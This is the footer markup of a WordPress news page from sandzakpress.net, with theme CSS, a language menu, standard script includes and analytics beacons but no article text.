<style scoped>.tdi_46{vertical-align:baseline}.tdi_46>.wpb_wrapper,.tdi_46>.wpb_wrapper>.tdc-elements{display:block}.tdi_46>.wpb_wrapper>.tdc-elements{width:100%}.tdi_46>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_46>.wpb_wrapper{width:auto;height:auto}.tdi_46{justify-content:flex-end!important;text-align:right!important}@media (max-width:767px){.tdi_46{justify-content:center!important;text-align:center!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_47 tds_menu_active1 tds_menu_sub_active1 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_47"  style=" z-index: 999;">
<style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_47 .tdb-menu>li .tdb-menu-sep,.tdi_47 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_47 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_47 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_47 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_47 .tdb-menu>li>a,.tdi_47 .td-subcat-more{color:#ffffff}.tdi_47 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_47 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_47 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_47 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_47 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_47 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#ffffff}.tdi_47 .tdb-menu>li>a,.tdi_47 .td-subcat-more,.tdi_47 .td-subcat-more>.tdb-menu-item-text{font-size:10px!important;font-weight:400!important}.tdi_47 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_47 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_47 .tdb-menu .tdb-normal-menu ul,.tdi_47 .td-pulldown-filter-list,.tdi_47 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_47 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}</style>
<style>.tdi_47 .tdb-menu>li>a:after,.tdi_47 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:;bottom:0px}</style><div id=tdi_47 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-footer-meni" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li id="menu-item-257726" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-257726"><a href="https://sandzakpress.net/english/"><div class="tdb-menu-item-text">English</div></a></li>
<li id="menu-item-257728" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-257728"><a href="https://sandzakpress.net/Deutsch/"><div class="tdb-menu-item-text">Deutsch</div></a></li>
<li id="menu-item-257727" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-257727"><a href="https://sandzakpress.net/turk/"><div class="tdb-menu-item-text">Türk</div></a></li>
<li id="menu-item-257729" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-257729"><a href="https://sandzakpress.net/arabic/"><div class="tdb-menu-item-text">عربي</div></a></li>
<li id="menu-item-257731" class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-257731"><a href="https://bosnapress.net/"><div class="tdb-menu-item-text">BosnaPRESS</div></a></li>
<li id="menu-item-257730" class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-257730"><a href="https://islampress.net/"><div class="tdb-menu-item-text">IslamPRESS</div></a></li>
<li id="menu-item-257732" class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-257732"><a href="http://www.sandzak.tv/"><div class="tdb-menu-item-text">Sandžak TV</div></a></li>
</ul></div></div></div></div></div></div></div></div>        </div>

		

</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.8 (rara)
        Deploy mode: deploy
        
        uid: 697950b070114
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">#reply-title{font-size:16px;font-weight:700;margin-bottom:7px;margin-top:10px;display:none}.td-post-template-default .td-post-title div.td-post-views{margin-right:0;display:none}.adsbygoogle.adsbygoogle-noablate{display:none}#mys-wrapper{height:100%;width:100%;overflow:hidden;position:absolute;top:0;left:0;align-items:center;display:flex;justify-content:center;line-height:normal;display:none}</style>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/c/6.7.4/wp-includes/js/underscore.min.js?ver=1759294855" id="underscore-js"></script>
<script type="text/javascript" src="https://sandzakpress.net/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=b33652f2535d2f3812f59e306e26300d" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://sandzakpress.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.8" id="td-site-min-js"></script>
<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=1736031320" id="tdPostImages-js"></script>
<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=1736031320" id="tdSmartSidebar-js"></script>
<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=1736031320" id="tdSocialSharing-js"></script>
<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=1736031320" id="tdModalPostImages-js"></script>
<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/c/6.7.4/wp-includes/js/comment-reply.min.js?ver=1759294855" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"55334340\",\"post\":\"286122\",\"tz\":\"1\",\"srv\":\"sandzakpress.net\",\"j\":\"1:14.1\"}") ]);
_stq.push([ "clickTrackerInit", "55334340", "286122" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://sandzakpress.net/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=b33652f2535d2f3812f59e306e26300d" id="tdb_js_files_for_front-js"></script>
<script data-minify="1" defer type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1736031320" id="akismet-frontend-js"></script>


<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=1736031320" id="tdLoadingBox-js"></script>

<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=1736031320" id="tdToTop-js"></script>

<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=1736031320" id="tdDatei18n-js"></script>

<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=1736031320" id="tdAjaxSearch-js"></script>

<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=1736031320" id="tdLogin-js"></script>

<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=1736031320" id="tdMenu-js"></script>

<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=1736031320" id="tdbMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_47';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_47');

                        tdbMenuItem.blockAtts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"10551","text_color":"#ffffff","f_elem_font_size":"10","f_elem_font_weight":"400","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","elem_padd":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_width":"","mm_content_width":"","mm_height":"","mm_padd":"","mm_radius":"","mm_offset":"","mm_align_screen":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_padd":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","modules_gap":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_family":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_bg":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","tdc_css":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_47","tdc_css_class":"tdi_47","tdc_css_class_style":"tdi_47_rand_style","context":""}';

                        
                        
                        tdbMenuItem.isMegaMenuParentPos = true;

                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                
</script>


<script>var td_res_context_registered_atts=["style_general_header_logo","style_general_header_align","style_general_column_title","style_general_inline_text","style_general_socials","style_general_social3","style_general_header_menu"];</script>

<script>var rocket_beacon_data = {"ajax_url":"https:\/\/sandzakpress.net\/wp-admin\/admin-ajax.php","nonce":"b65d10671a","url":"https:\/\/sandzakpress.net\/masovic-na-sirem-spisku-reprezentacije-srbije","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800}</script><script data-name="wpr-wpr-beacon" src='https://sandzakpress.net/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e79381784800423abab5143be399d46f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769558192 -->